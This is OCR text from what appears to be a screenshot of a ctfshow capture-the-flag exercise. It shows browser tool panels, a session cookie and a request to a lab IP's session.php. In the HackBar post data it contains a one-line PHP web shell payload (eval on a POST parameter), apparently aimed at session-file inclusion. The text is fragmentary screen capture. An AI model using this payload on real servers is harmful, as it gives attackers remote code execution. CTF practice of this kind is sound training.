 ctfshow_百度搜索
192.168.111.1/session.php?http:
附加组件管理器
Cookie-Editor – 下载
Fire
192.168.111.1/session.php?http:%2f%2f192.168.111.1%2fsess
IP
y2
4
百度
百度
百度
百度
火狐官方站点
找不到服务器
百度
火狐官方站点
新手上路
图像"
拼 英 简
书签
user->
Cookie Editor
Search
PHPSESSID
Name
PHPSESSID
Value
k27l20jv7gptjevrfmgpk3tuq2
Show Advanced
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Max HacKBar
Cookie Editor
2
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
username=<?php eval($_POST['lucky']);?>
护眼宝提醒您:
您已经连续使用电脑1小时,快跟小护
士一起做眼保健操吧~
眼保健操